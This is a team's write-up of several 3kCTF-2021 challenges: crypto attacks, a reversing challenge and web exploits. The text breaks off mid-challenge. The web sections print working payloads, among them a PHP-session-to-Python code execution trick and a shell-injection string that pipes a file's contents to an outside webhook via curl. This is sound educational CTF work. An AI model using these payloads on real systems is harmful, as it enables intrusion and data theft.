3kCTF-2021 Writeup


We are united to play 3kCTF-2021 and result in the second place. In this blog post, we will walk through our solutions on the challenges solved.

SMS (Crypto; 435 points)

Solved by Mystiz.

We are given a hash algorithm called SMS. The algorithm itself is simple:

def hash(data):
	assert len(data) % 8 == 0

	state = [2**i-1 for i in range(1, 9)]
	for i in range(0, len(data), 8):
		block = data[i: i+8]
		state = sub(state)
		state = mix(block, state)
		state = shift(state)

	state = sub(state)
	return bytes(state).hex()

The goal is to find a pair of inputs such that both digests are 00 00 00 00 00 00 00 00. Also, the sub, mix and shift methods are short:

def sub(state):
    return [SBOX[x] for x in state]

def mix(block, state):
    for i in range(8):
        state[i] ^= block[7 - i] & 0x1f
        state[i] ^= block[i] & 0xe0
    return state

def shift(state):
    t = 0
    for s in state:
        t ^= s
    u = state[0]
    for i in range(7):
        state[i] ^= t ^ state[i] ^ state[i+1]
    state[7] ^= t ^ state[7] ^ u
    return state

We can implement the inverse functions for sub and shift (i.e., unsub and unshift) easily. With that said, we are able to recover a 8-byte input block with the below recover_payload, given the input and output states:

# Find the 8-byte input block such that s -> t after one round of SMS
def recover_payload(s, t):
    # t = shift(mix(x, sub(s))), where x is the input
    u = sub(s[:])
    v = unshift(t[:])

    # v = mix(x, u)
    x = [0 for _ in range(8)]
    for i in range(8):
        x[  i] ^= (u[i] ^ v[i]) & 0xe0
        x[7-i] ^= (u[i] ^ v[i]) & 0x1f
    
    return x

With the above function, it is not difficult to find a pair of messages such that they both hash to eight null bytes:

t = unsub([0 for _ in range(8)])

x1 = recover_payload([1, 3, 7, 15, 31, 63, 127, 255], t)
# x1 = 1d 3f 42 28 3b 54 3c db
x2 = recover_payload([1, 3, 7, 15, 31, 63, 127, 255], [0, 0, 0, 0, 0, 0, 0, 0]) + \
     recover_payload([0, 0, 0, 0, 0, 0, 0, 0], t)
# x2 = b5 97 ea 80 93 fc 94 73  11 11 11 11 11 11 11 11

Submitting the collision pair to the netcat service, we have the flag. First blood!

3k{1s_this_even_4_ha$h?_6b3c1686f7bf87}

crypto warmup (Crypto; 353 points)

Solved by TWY.

Part I. Analysis

Main Function:

print(B) # an integer array

for i in range(0, len(flag), 3):
    print(do_magic(flag[i:i+3], B))

The function do_magic and the weird_function_1 called:

def weird_function_1(s):
    return sum([list(map(int,bin(ord(c))[2:].zfill(8))) for c in s], [])

def do_magic(OooO, B):
    return sum(m * b for m, b in zip(weird_function_1(OooO), B))

Obviously B is given. Also, both the functions do_magic and weird_function_1 are deterministic, and the values fed to the argument OooO in the function do_magic are always three-letter strings (the last one may be shorter, but it is just equivalent to the three-letter string with null bytes padded after it), which means each 3-character string can be easily brute-forced. Also we can assume that all characters are ASCII printable (except the null bytes).

Part II. Solve Script

from tqdm import tqdm
def weird_function_1(s):
    return sum([list(map(int,bin(ord(c))[2:].zfill(8))) for c in s], [])

def do_magic(OooO, B):
    return sum(m * b for m, b in zip(weird_function_1(OooO), B))

B = [4267101277, 4946769145, 6306104881, 7476346548, 7399638140, 1732169972, 1236242271, 5109093704, 2163850849, 6552199249, 3724603395, 3738679916, 5211460878, 642273320, 3810791811, 761851628, 1552737836, 4091151711, 1601520107, 3117875577, 2485422314, 1983900485, 6150993150, 2045278518]

F = [34451302951, 58407890177, 49697577713, 45443775595, 38537028435, 47069056666, 49165602815, 43338588490, 32970122390]
flag = ""
for i in F:
    for j in tqdm(range(128 ** 3)):
        a = j >> 14
        b = (j >> 7) & 0b1111111
        c = j & 0b1111111
        if do_magic(chr(a) + chr(b) + chr(c), B) == i:
            flag += chr(a) + chr(b) + chr(c)
            break
print(flag)

Sample Output:

 53%|███████████████▊              | 1108550/2097152 [00:17<00:15, 62605.66it/s]
 97%|█████████████████████████████ | 2030516/2097152 [00:31<00:01, 63928.93it/s]
 90%|██████████████████████████▉   | 1881845/2097152 [00:32<00:03, 57390.00it/s]
 88%|██████████████████████████▎   | 1840875/2097152 [00:32<00:04, 55971.72it/s]
 86%|█████████████████████████▉    | 1809008/2097152 [00:31<00:05, 57432.73it/s]
 90%|███████████████████████████   | 1890915/2097152 [00:26<00:02, 71159.66it/s]
 84%|█████████████████████████▏    | 1758950/2097152 [00:24<00:04, 73218.48it/s]
 91%|███████████████████████████▍  | 1915809/2097152 [00:26<00:02, 71046.21it/s]
 98%|█████████████████████████████▎| 2048000/2097152 [00:35<00:00, 57756.23it/s]
CTF{w4rmup-kn4ps4ck-ftw!}

Total time: 254 seconds

Part III. Extra Notes

Actually time can be saved if we start from the lowercase character end instead.

a = 127 - (j >> 14)
b = 127 - ((j >> 7) & 0b1111111)
c = 127 - (j & 0b1111111)

Sample Output:

 47%|██████████████▌                | 988601/2097152 [00:15<00:17, 63563.44it/s]
  3%|█                               | 66635/2097152 [00:01<00:34, 59598.76it/s]
 10%|███▏                           | 215306/2097152 [00:03<00:30, 60928.54it/s]
 12%|███▊                           | 256276/2097152 [00:04<00:30, 61312.85it/s]
 14%|████▎                          | 288143/2097152 [00:04<00:29, 60746.88it/s]
 10%|███                            | 206236/2097152 [00:03<00:29, 63268.73it/s]
 16%|████▉                          | 338201/2097152 [00:05<00:28, 61754.37it/s]
  9%|██▋                            | 181342/2097152 [00:02<00:31, 61100.82it/s]
  2%|▋                               | 49151/2097152 [00:00<00:33, 61221.49it/s]
CTF{w4rmup-kn4ps4ck-ftw!}

Total time: 37 seconds

secure roots (Crypto; 475 points)

Solved by Mystiz.

In this challenge, there is a service that requires us to sign in. We are given a token for signing in as the guest, and the objective is to sign in as 3k-admin.

To be authenticated as $m$, one must provide an integer $r$ and a string $u$ such that

\[r^2 \equiv \text{SHA256}(m\ \|\ u)\ (\text{mod}\ n),\]

where $n$ is a product of two primes. The decryption algorithm is implemented below:

def decrypt(self, c):
	p, q = self.private
	mp = pow(c, (p+1)//4, p)
	mq = pow(c, (q+1)//4, q)
	_, yp, yq = xgcd(p, q)
	r = (yp * p * mq + yq * q * mp) % (self.public)
	return r

def sign(self, m):
	U = os.urandom(20)
	c = int(hashlib.sha256(m + U).hexdigest(), 16)
	r = self.decrypt(c)
	return (r, int(U.hex(), 16))

The decryption algorithm is implemented in the same way as Wikipedia¹ suggested. Does it mean that the signing algorithm is safe? No.

For Rabin cryptosystem, the ciphertext are quadradic residues because they are the square of their corresponding plaintexts. However, for the signing algorithm in the challenge, $h := \text{SHA256}(m\ \|\ u)$ is not necessarily a quadratic residue. In such cases, $r^2 \not\equiv h\ (\text{mod}\ n)$.

For decrypt, we have $r \equiv y_p\cdot p\cdot m_q + y_q\cdot q\cdot m_q\ (\text{mod}\ n)$ with $y_p p + y_q q = 1$.

Taking modulo $p$, we have $r \equiv y_p\cdot q\cdot m_p\equiv h^{(p+1)/4}\cdot q\cdot q^{-1}\equiv h^{(p+1)/4} \ (\text{mod}\ p)$. That said, $r^4 \equiv h^{p+1}\equiv h^2\ (\text{mod}\ p)$. That implies $r^2 \equiv \pm h\ (\text{mod}\ p)$. That implies $r^2 - h \equiv 0\ \text{or}\ -2h\ (\text{mod}\ p)$. Likewise $r^2 - h \equiv 0\ \text{or}\ -2h\ (\text{mod}\ q)$.

Assuming that $r^2 - h\equiv 0\ (\text{mod}\ p)$ and $r^2 - h\not\equiv 0\ (\text{mod}\ q)$, we have

\[\gcd(n, r^2 - h) = p.\]

Therefore we are able retrieve a prime factor of $n$. After that, it is easy to forge tokens to sign in as 3k-admin and win the flag.

CTF{f4ulty_s1gn4ture_f41l}

online_compiler (Web; 425 points)

Solved by ozetta.

The web service allows you to create a PHP file and execute a file in PHP or Python.

@app.route('/save',methods = ['POST'])
@cross_origin()
def save():
    c_type=request.form['c_type']
    print('ctype-(>'+c_type)
    if (c_type == 'php'):
        code=request.form['code']
        if (len(code)<100):
            filename=get_random_string(6)+'.php'
            path='/home/app/test/'+filename
            f=open(path,'w')
            f.write(code)
            f.close()
            return filename
        
        else:
            return 'failed'
    """elif (c_type == 'python'):
        code=request.args.get('code')
        if (len(code)<30):
            filename=get_random_string(6)+'.py'
            path='/home/app/testpy/'+filename
            f=open(path,'w')
            f.write(code)
            f.close()
            return filename
        else:
            return 'failed'"""

The file creation part is straightforward. It allows you to create a php file with length less than 100. The comment part looks suspicious and many players asked whether the challenge design is wrong. Because the file will be executed later, at a first glance I thought it is asking us to write a polygot for php and python. But apparently it is not the case:

@app.route('/compile',methods = ['POST'])
@cross_origin()
def compile():
    c_type=request.form['c_type']
    filename=request.form['filename']
    if (c_type == 'php'):
        if (filename[-3:]=='php'):
            if (check_file('/home/app/test/'+filename)):
                path='/home/app/test/'+filename
                cmd='php -c php.ini '+path
                p = Popen(cmd, shell=True, stdout=PIPE, stderr=PIPE)
                stdout, stderr = p.communicate()
                return stdout
            else:
                return 'failed'
        else:
            return 'noop'
    elif (c_type == 'python'):
        if (filename[-2:]=='py'):
            if (check_file('/home/app/test/'+filename)):
                cmd='python3 '+filename
                p = Popen(cmd, shell=True, stdout=PIPE, stderr=PIPE)
                stdout, stderr = p.communicate()
                return stdout
            else:
                return 'failed'
        else:
            return 'noop'

The Python part got a filename checking, but interestingly instead of checking .py, it only checks py. As expected, the PHP part got a lot of restriction on disable_functions and disable_classes, so we cannot directly write a py file through functions like file_put_contents. By running array_diff with the list of disable_functions and get_defined_functions()["internal"], it shows a bunch of session-related functions. So apparently we need to create a session file that is executable by Python. Somehow it is a kind of polygot as well...

Final payload:

<?php session_id('creepy');session_start();$_SESSION["__import__('os').system('ls /')#"]=1;

The session file it creates will look like this:

__import__('os').system('ls /')#|i:1;

The # is important to comment out the stuff afterwards. Then reuse the script in the UI:

$.post("http://"+location.hostname+":5000/compile",
    {
      c_type: "python",
      filename: "../../../../tmp/sess_creepy"
    },function(data,status){
      document.getElementById("aab").innerHTML=data;
    })

Emoji (Web; 438 points)

Solved by ozetta.

The web service will fetch a list of images and sign them to get a MAC. A user can request downloading the image, which will trigger a command execution. At a first glance it needs trick like length extension attack to spoof the MAC but it is using hmac instead of pure sha256. But in fact it will sign any resource fetched by the service:

function fetch_and_parse($page){
  $a=file_get_contents("https://raw.githubusercontent.com/3kctf2021webchallenge/downloader/master/".$page.".html");
  preg_match_all("/<img src=\"(.*?)\">/", $a,$ma);
  return $ma;
}

And it could be spoofed like this:

http://emoji.2021.3k.ctf.to/?dir=../../../ozetta/reponame/main/filename

The vulnerability is actually similar to this one 😏:

https://web.archive.org/web/20201118140207/https://app.crackingthecryptic.com/sudoku/?puzzleid=..%2F..%2Fsudoku-sandbox-escape.appspot.com%2Fo%2Fpasswd

The difference is the challenge uses Github but CTC used Firebase previously, and both of them are serving the resource in the form https://domain/username/resource, so by using directory traversal, one can easily point the resource from the owner's account to the attacker's account.

Then we can obtain a valid token by putting some images in the form of <img src="..."> on the page. We can now go for the command execution part:

$d = "bash -c \"curl -o /dev/null ".escapeshellarg("https://raw.githubusercontent.com/3kctf2021webchallenge/downloader/master/".$url)."  \"";

The bash -c is suspicious, and escapeshellarg only handles single quote but not double quote. By injecting double quote we can execute arbitrary commands:

";curl webhook -d z=$(grep 3k{ index.php|base64);#"

Crackme (Reverse; 470 points)

Solved by cdemirer, ozetta and Mystiz.

This writeup is written by Mystiz because cdemirer is busy having his exams. However, Mystiz knew almost nothing about the challenge.

Part I. Kickstarting the Challenge

We are provided a VM-type binary where the instructions is also inscribed in the binary (stored in byte_1040). The first 64 bytes being:

06 00 00 06 01 01 06 02  02 06 03 03 03 00 00 03
01 00 03 02 00 03 03 00  08 00 00 05 00 01 08 00
00 05 00 02 08 00 00 05  00 03 08 00 00 06 00 04
06 01 05 06 02 06 06 03  07 03 00 00 03 01 00 03

When we try to execute the binary, we are asked to enter the flag. Let's try to send something in:

$ ./crackme 
Enter the flag: ctf{THi5_FL46_I5_lE91t_4ND_Y0UR_CHeCK3R_SUXx&}
Good Job

We are done!

However, unfortunately, the scoreboard does not accept our flag... Why? Let's look at the binary in detailed.

Part II. Reversing the Virtual Machine

At suggested in sub_93A, each instruction consists of three bytes. The first byte is the opcode, and the rest are the parameters. There are 14 opcodes supported:

Instruction Description 
----------- -----------
01 A B      REG[A] *= B
02 A B      REG[A] -= B
03 A B      REG[A] = ~REG[A]
04 A B      REG[A] ^= MEM[B]
05 A B      REG[A] = REG[B]
06 A B      REG[A] = MEM[B]
07 A B      IF REG[0] != 0: IP += A
08 A B      putc(REG[0])
09 A B      exit(REG[0])
10 A B      REG[0] = getc()
11 A B      REG[A] <<= B & 0x1F
12 A B      REG[A] &= MEM[B]
13 A B      REG[A] |= MEM[B]
14 A B      REG[A] += REG[B]

There are 2137 bytes in byte_1040. The first 2048 bytes are the instructions and the remaining 89 bytes are the memory (first eight bytes being ba 91 8b 9a 8d df 8b 97). Moreover, there are four bytes for the register. Note that IP above represents the instruction pointer, which will be increased by 3 unless IP += A is triggered. Notably, IP never decreases.

With that, let's try to understand the first few instructions:

06 00 00    REG[0] = MEM[0]  // REG[0] = 0xba
06 01 01    REG[1] = MEM[1]  // REG[1] = 0x91
06 02 02    REG[2] = MEM[2]  // REG[2] = 0x8b
06 03 03    REG[3] = MEM[3]  // REG[3] = 0x9a
03 00 00    REG[0] = ~REG[0] // REG[0] = 0x45
03 01 00    REG[1] = ~REG[1] // REG[1] = 0x6e
03 02 00    REG[2] = ~REG[2] // REG[2] = 0x74
03 03 00    REG[3] = ~REG[3] // REG[3] = 0x65
08 00 00    putc(REG[0])     // Prints "E"
05 00 01    REG[0] = REG[1]  // REG[0] = 0x6e
08 00 00    putc(REG[0])     // Prints "n"
...

Part III. Here Comes the Angry Solvers

cdemirer made an Angr-compatible version and ran against Angr. He got a flag that passes the check in no time:

ctf{dsdsdddddddasdadsdsddaddddaddddddsddsssds}

The flag is accepted in the original binary. However, the scoreboard does not accept it. What was happening? Let's look at the first instructions those are called since the binary is reading bytes (denote the bytes being x0, x1, ...) from the user.

 186 | REG[0] = getc()            // REG[0] = x0
 189 | REG[0] ^= MEM[16]          // REG[0] = x0 ^ 0x63
 192 | REG[3] += REG[0]           // REG[3] = x0 ^ 0x63
 
 195 | REG[0] = getc()            // REG[0] = x1
 198 | REG[0] ~= REG[0]           // REG[0] = x1 ^ 0xff
 201 | REG[0] ^= MEM[17]          // REG[0] = x1 ^ 0x74
 204 | REG[3] += REG[0]           // REG[3] = (x0 ^ 0x63) + (x1 ^ 0x74)
 
 207 | REG[0] = getc()            // REG[0] = x2
 210 | REG[1] = REG[0]            // REG[1] = x2
 213 | REG[0] ^= MEM[18]          // REG[0] = x2 ^ 0x8a
 216 | REG[1] &= MEM[18]          // REG[1] = x2 & 0x8a
 219 | REG[1] <<= 1               // REG[1] = (x2<<1) & 0x14
 222 | REG[2] = REG[1]            // REG[2] = (x2<<1) & 0x14
 225 | REG[1] += REG[0]           // REG[1] = ((x2<<1) & 0x14) + (x2 ^ 0x8a)
 228 | REG[2] += REG[0]           // REG[2] = ((x2<<1) & 0x14) + (x2 ^ 0x8a)
 231 | REG[1] &= MEM[19]          // REG[1] = (((x2<<1) & 0x14) + (x2 ^ 0x8a)) & 0x10
 234 | REG[2] |= MEM[19]          // REG[2] = (((x2<<1) & 0x14) + (x2 ^ 0x8a)) | 0x10
 237 | REG[1] += REG[2]           // REG[1] = ((((x2<<1) & 0x14) + (x2 ^ 0x8a)) & 0x10) + ((((x2<<1) & 0x14) + (x2 ^ 0x8a)) | 0x10)
 240 | REG[0] = REG[1]            // REG[1] = ((((x2<<1) & 0x14) + (x2 ^ 0x8a)) & 0x10) + ((((x2<<1) & 0x14) + (x2 ^ 0x8a)) | 0x10)
 243 | REG[3] = REG[1]            // REG[3] = ((((x2<<1) & 0x14) + (x2 ^ 0x8a)) & 0x10) + ((((x2<<1) & 0x14) + (x2 ^ 0x8a)) | 0x10)
 
 246 | REG[0] = getc()            // REG[0] = x3
 249 | REG[1] = REG[0]            // REG[1] = x3
 252 | REG[1] ^= MEM[20]          // REG[1] = x3 ^ 0x85
 255 | REG[0] &= MEM[20]          // REG[0] = x3 & 0x85
 258 | REG[0] *= 2                // REG[0] = (x3 & 0x85) * 2
 261 | REG[0] += REG[1]           // REG[0] = ((x3 & 0x85) * 2) + (x3 ^ 0x85)
 264 | REG[3] += REG[0]           // REG[3] = ((((x2<<1) & 0x14) + (x2 ^ 0x8a)) & 0x10) + ((((x2<<1) & 0x14) + (x2 ^ 0x8a)) | 0x10) + ((x3 & 0x85) * 2) + (x3 ^ 0x85)

Coincidentally, there is an assignment to REG[3] before each getc() operations. If we assume that those REG[3] to be zero, we will find something surprising. That is:

x0, x1, x2, x3 = 0x63, 0x74, 0x66, 0x7b

which reads ctf{. Eventually, if we proceed with the assumption, we have the flag: ctf{vErtu4l_m4chine_pr0tection_is_soo_2010_xD}. Fixing some of the spelling mistakes we have the actual flag:

ctf{v1rtu4l_m4chine_pr0tection_is_soo_2010_xD}

The checks are not strict. There are non-unique solutions being accepted to the checker. Alas, the other reversing challenges we solved are checking our input in a similar fashion, too. This is not a good sign…

Imposter (Web; 485 points)

Solved by ozetta.

I spent a lot of time in this question not because my bug-radar is not working but because of the broken bot. I have to keep being tortured by the unpleasant reCAPTCHA. I started this challenge at around 9:30 pm Saturday local time, and found the bug very quickly (?) in around 20 minutes:

http://imposter.2021.3k.ctf.to/view/posts.php/?token=czoyNToiPHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0PiI7

First, the token is specifying the post object created by the user. As expected the post content is sanitized. But the token handling part is funny:

if (!empty($_GET['token'])){
  try {	
    $result = unserialize(base64_decode($_GET['token']))->get_post();
  } catch (Error $e) {
    echo unserialize(base64_decode($_GET['token']));
  }
}

It will show the unserialized object when error occurs. You know a string does not have a method called get_post(), right? So just serialize a string and base64 encode it as the token and make arbitrary payload. But if we use the original view post page, it will be blocked by CSP:

http://imposter.2021.3k.ctf.to/view/posts.php?token=czoyNToiPHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0PiI7

which is due to the CSP created by <script src='../js/main.js'></script>. By using the Relative Path Overwrite (RPO, not ROP), we can get rid of that file. Note that both view//posts.php and view/posts.php/ work, but not /view/posts.php because /view/../js/main.js = /js/main.js is still valid while the other two will give view/js/main.js instead.

After half an hour, I started bombard the author for the bot issue:


OK things didn't go well. Let's try another author:


Finally they took down the challenge to increase the resources at around 12:30 am Sunday local time. Maybe time to sleep? Well we decided to get some popcorn:


Then I went to sleep at around 2 am. But I got woke up by my teammate later at 3:11 am to submit the payload:

🥶 Haiya time to sleep ar.

By the way, because the bot only accepts URL in the form view/posts.php?token={...}, we need to first use the meta refresh trick (which is not blocked by CSP) to kick the victim to the XSS page and steal the cookie. The detailed payload is left as an exercise for the readers.

Digital (Crypto; 493 points)

Solved by Mystiz.

We are given the parameters for digital signature algorithm (DSA):

The modulus $p$ and the generator $g$ are around 2048 bits, and
the order $q$ is 256 bits long.

On top of that, we are also given two pairs of DSA message-signature pairs, where the private key owner signs consecutively. One point worth noticing is that they are using a hand-crafted PRNG. The PRNG is seeded by 8 bytes from urandom:

class Random():
	def __init__(self, seed):
		self.state = seed
		self.bits = self.state.bit_length()

	def next(self):
		self.state ^= self.state << 76
		self.state = rol(self.state, 32, self.bits)
		self.state ^= self.state >> 104
		self.state = rol(self.state, 20, self.bits)
		self.state ^= self.state << 116
		self.state = rol(self.state, 12, self.bits)
		return self.state


random = Random(int(os.urandom(8).hex(), 16))

Since their PRNG involves of xor's and rol's only, we can express the current and the next states (denoted by $k_1$ and $k_2$) explicitly:

\[\begin{aligned} k_2 &= \text{ROL}(k_1, 64) \oplus \text{ROL}(k_1^{52..0}, 12) \oplus \text{ROL}(k_1^{24..0}, 32) \\ &\qquad \oplus \text{ROL}(k_1^{20..0}, 36) \oplus k_1^{88..76} \oplus k_1^{12..0} \end{aligned}\]

We can visualize the components for the next state in terms of the current state. We can see that $k_2^{128..64} = k_1^{64..0}$. That said, $k_1$ and $k_2$ share 64 bits of entropy, and they have 192 bits entropy in total.


In that way, we can write $k_1 := 2^{64} u + v$ and $k_2 := 2^{64} v + w$. Also, we have two pairs of message-signature pairs: $m_i$ and $r_i, s_i$'s which satisfy the below congruence (here $x$ is the secret flag):

\[k_is_i \equiv h_i + xr_i\ (\text{mod}\ q).\]

We can eliminate $x$ by multiplying $r_2$ on the both sides of $k_1s_1 \equiv h_1 + xr_1$ and multiplying $r_1$ on $k_2s_2 \equiv h_2 + xr_2$. Eventually we can form a large congruence under modulo $q$:

\[k_1s_1r_2 - k_2s_2r_2 \equiv h_1r_2 - h_2r_1\ (\text{mod}\ q).\]

In that way, the only unknowns are $k_1$ and $k_2$. Substituting $k_1 = 2^{64}u+v$ and $k_2 = 2^{64}v+w$, we have

\[2^{64}s_1r_2u + (- 2^{64}s_2r_1 + s_1r_2)v - s_2r_1w \equiv h_1r_2-h_2r_1\ (\text{mod}\ q).\]

We can construct a lattice and use the LLL algorithm to find short vectors. The vector we want is $(0, -1, u, v, w)$.

b = h1*r2 - h2*r1

a0 = 2**64 * s1*r2
a1 = -2**64 * s2*r1 + s1*r2
a2 = -s2*r1

A = Matrix(ZZ, [
	[ b, 1, 0, 0, 0], # <- -1
	[a0, 0, 1, 0, 0], # <- u (64 bits)
	[a1, 0, 0, 1, 0], # <- v (64 bits)
	[a2, 0, 0, 0, 1], # <- w (64 bits)
	[ q, 0, 0, 0, 0], # *
])
Q = diagonal_matrix([2**64, 2**64, 1, 1, 1])

A *= Q
A = A.LLL()
A /= Q

We are able to retrieve the flag with the above Sage snippet - and we agreed that we should not roll our own PRNG algorithms.

3k{Why_roll_your_0wn_random_???}

Mokdad's Memories (Misc; 498 points)

Solved by TWY.

Part I. Analysis

We are given a Python source code that takes el_mok.png as the input and outputs an image named brain_memory.png, and a remote service nc mokdadkey.2021.3k.ctf.to 1777.

As the source code states that the dimension of brain_memory.png is $887\times499$, while the given brain_memory.png is $887\times22$, probably something has been done to the original brain_memory.png.

It may be a cropped part of the "brain memory", or
The dimension may be corrupted, or
Other reason(s) that needs further investigation

In either of the first two cases, we know that the relative offsets between the pixels of the visible parts ($887\times22$) are fixed.

Since the given brain_memory.png can be loaded in MSPaint, but result in Internal Error in SAI2, we can deduce that the file has some sorts of errors.

To allow the file to be loaded by Python PIL library properly, we can use some more tolerant image editing software (e.g. GIMP / paint.net) that preserves transparency to open the file, then export to another png file for our use (suppose that the challenge does not have steganography involved, as stated in Home - About).

This png file exported has much smaller size (About 76 KB) than the original file (About 1.7 MB), and $\frac{1.7 \text{MB}}{76 \text{KB}} \approx \frac{499}{22}$, maybe we can confirm something…?

Part II. Reversing the Source Code

Since the source code is given, we can try to reverse all the steps to obtain part(s) of the el_mok.png.

# Source
fffmok.save("brain_memory.png")

# Reverse
fffmok = Image.open("brain_memory.png")

# Source
fffmok = Image.new("RGBA", (887, 499))
pixels = fffmok.load()
itr = 0
for y in range(887): # Brain of Mekdad is so old not knowing how to save his memories :-(
    for x in range(499):
        pixels[y, x] = fffmok_pixels[itr]
        itr += 1

# Reverse
fffmok_pixels = []
for y in range(887):
    for x in range(499):
        fffmok_pixels.append(fffmok.getpixel((y, x)))
        
# or shorter:
fffmok_pixels = [fffmok.getpixel((y, x)) for y in range(887) for x in range(499)]

# or even:
from PIL.Image import TRANSPOSE
fffmok.transpose(TRANSPOSE).tobytes()
# notice that this method produces a byte-string instead of a tuple array, so there are some changes needed in order to have the solve script compatible with this.

# Source
key = bytes_to_long(b"REDACTED") # Mekdad will give you the key
fffmok_pixels = []

for i in range(0, len(ffmok_bytes) - 4, 8):
    p = bytes_to_long(ffmok_bytes[i:i+8])
    v = (key ^ p) % 18446744073709551615
    o2 = v & 0xff
    b2 = (v >> 8) & 0xff
    g2 = (v >> 16) & 0xff
    r2 = (v >> 24) & 0xff
    o1 = (v >> 32) & 0xff
    b1 = (v >> 40) & 0xff
    g1 = (v >> 48) & 0xff
    r1 = (v >> 56) & 0xff
    fffmok_pixels.append((r1, g1, b1, o1))
    fffmok_pixels.append((r2, g2, b2, o2))

fffmok_pixels.append(tuple(ffmok_bytes[-4:]))

This part transforms the bytes using the xor-mod operation using the key.

For the key, it states that Mekdad will give you the key. So we should use the netcat service to ask Mekdad for the key.

$ nc mokdadkey.2021.3k.ctf.to 1777
My number 'n' is 1 <= n <= 168
You have 8 tries to guess the right number!
Guess> 84
My number is smaller than 84
Guess> 42
My number is smaller than 42
Guess> 21
My number is smaller than 21
Guess> 10
My number is smaller than 10
Guess> 5
Correct, Me Mekdad Shili the President of the Artists Syndicate!
As promised here is my secret: '_D3f1nItEly_giV3_IT_@_Sh0T_th1s_Is_n0T_4rT_BuT_th3_3aRt_0f_m3kD4d_sH1Li_'

A simple binary search can solve this, as the number of guesses allowed seems to be calculated by $\lceil \log_2n\rceil$.

So here we obtained the key: _D3f1nItEly_giV3_IT_@_Sh0T_th1s_Is_n0T_4rT_BuT_th3_3aRt_0f_m3kD4d_sH1Li_. (without the single quotation marks, can be confirmed in later stage if we find the final image looks like random noises).

The next problem is to reverse the v = (key ^ p) % 18446744073709551615 part, where $18446744073709551615 = 2^{64}-1$, and $p$ is 64-bit.

Which means that $\text{key} \oplus p$ only differs from $\text{key}$ in the lower 64 bits. Therefore, the lower bound of $\text{key} \oplus p$ is the result of changing all the lower 64 bits of $\text{key}$ to 0.

